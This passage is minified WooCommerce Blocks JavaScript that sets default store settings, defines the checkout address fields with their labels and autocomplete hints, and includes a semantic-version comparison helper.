d={adminUrl:"",countries:[],currency:{code:"USD",precision:2,symbol:"$",symbolPosition:"left",decimalSeparator:".",priceFormat:"%1$s%2$s",thousandSeparator:","},currentUserIsAdmin:!1,homeUrl:"",locale:{siteLocale:"en_US",userLocale:"en_US",weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},orderStatuses:[],placeholderImgSrc:"",siteTitle:"",storePages:[],wcAssetUrl:"",wcVersion:"",wpLoginUrl:"",wpVersion:""},p="object"===r.n(a)()(window.wcSettings)?window.wcSettings:{},f=l(l({},d),p);f.currency=l(l({},d.currency),f.currency),f.locale=l(l({},d.locale),f.locale);var b=f.adminUrl,g=f.countries,_=f.currency,m=f.currentUserIsAdmin,y=f.homeUrl,w=f.locale,O=f.orderStatuses,v=f.placeholderImgSrc,h=f.siteTitle,j=f.storePages,x=f.wcAssetUrl,S=f.wcVersion,P=f.wpLoginUrl,k=f.wpVersion,E=r(2),L={first_name:{label:Object(E.__)("First name",'woocommerce'),optionalLabel:Object(E.__)("First name (optional)",'woocommerce'),autocomplete:"given-name",autocapitalize:"sentences",required:!0,hidden:!1,index:10},last_name:{label:Object(E.__)("Last name",'woocommerce'),optionalLabel:Object(E.__)("Last name (optional)",'woocommerce'),autocomplete:"family-name",autocapitalize:"sentences",required:!0,hidden:!1,index:20},company:{label:Object(E.__)("Company",'woocommerce'),optionalLabel:Object(E.__)("Company (optional)",'woocommerce'),autocomplete:"organization",autocapitalize:"sentences",required:!1,hidden:!1,index:30},address_1:{label:Object(E.__)("Address",'woocommerce'),optionalLabel:Object(E.__)("Address (optional)",'woocommerce'),autocomplete:"address-line1",autocapitalize:"sentences",required:!0,hidden:!1,index:40},address_2:{label:Object(E.__)("Apartment, suite, etc.",'woocommerce'),optionalLabel:Object(E.__)("Apartment, suite, etc. (optional)",'woocommerce'),autocomplete:"address-line2",autocapitalize:"sentences",required:!1,hidden:!1,index:50},country:{label:Object(E.__)("Country/Region",'woocommerce'),optionalLabel:Object(E.__)("Country/Region (optional)",'woocommerce'),autocomplete:"country",required:!0,hidden:!1,index:60},city:{label:Object(E.__)("City",'woocommerce'),optionalLabel:Object(E.__)("City (optional)",'woocommerce'),autocomplete:"address-level2",autocapitalize:"sentences",required:!0,hidden:!1,index:70},state:{label:Object(E.__)("State/County",'woocommerce'),optionalLabel:Object(E.__)("State/County (optional)",'woocommerce'),autocomplete:"address-level1",autocapitalize:"sentences",required:!0,hidden:!1,index:80},postcode:{label:Object(E.__)("Postal code",'woocommerce'),optionalLabel:Object(E.__)("Postal code (optional)",'woocommerce'),autocomplete:"postal-code",autocapitalize:"characters",required:!0,hidden:!1,index:90}},U=r(44),I=r.n(U),R=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e,t){return void 0!==e?e:t},o=e in f?f[e]:t;return r(o,t)},A=function(e,t,r){var o=R(e,"").replace(/-[a-zA-Z0-9]*[\-]*/,".0-rc.");return o=o.endsWith(".")?o.substring(0,o.length-1):o,I.a.compare(o,t,r)},T=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"=";return A("wpVersion",e,t)},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"=";return A("wcVersion",e,t)},M=function(e){return R("adminUrl")+e}},2:function(e,t){e.exports=window.wp.i18n},43:function(e,t){e.exports=window.wp.hooks},44:function(e,t,r){var o,n;void 0===(n="function"==typeof(o=function(){var e=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function t(e){var t,r=e.replace(/^v/,"").replace(/\+.*$/,""),o=("-",-1===(t=r).indexOf("-")?t.length:t.indexOf("-")),n=r.substring(0,o).split(".");return n.push(r.substring(o+1)),n}function r(e){return isNaN(Number(e))?e:Number(e)}function o(t){if("string"!=typeof t)throw new TypeError("Invalid argument expected string");if(!e.test(t))throw new Error("Invalid argument not valid semver ('"+t+"' received)")}function n(e,n){[e,n].forEach(o);for(var i=t(e),c=t(n),u=0;u<Math.max(i.length-1,c.length-1);u++){var a=parseInt(i[u]||0,10),s=parseInt(c[u]||0,10);if(a>s)return 1;if(s>a)return-1}var l=i[i.length-1],d=c[c.length-1];if(l&&d){var p=l.split(".").map(r),f=d.split(".").map(r);for(u=0;u<Math.max(p.length,f.length);u++){if(void 0===p[u]||"string"==typeof f[u]&&"number"==typeof p[u])return-1;if(void 0===f[u]||"string"==typeof p[u]&&"number"==typeof f[u])return 1;if(p[u]>f[u])return 1;if(f[u]>p[u])return-1}}else if(l||d)return l?-1:1;return 0}var i=[">",">=","=","<","<="],c={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return n.validate=function(t){return"string"==typeof t&&e.test(t)},n.compare=function(e,t,r){!function(e){if("string"!=typeof e)throw new TypeError("Invalid operator type, expected string but got "+typeof e);if(-1===i.indexOf(e))throw new TypeError("Invalid operator, expected one of "+i.join("|"))}(r);var o=n(e,t);return c[r].indexOf(o)>-1},n})?o.apply(t,[]):o)||(e.exports=n)},7:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0}});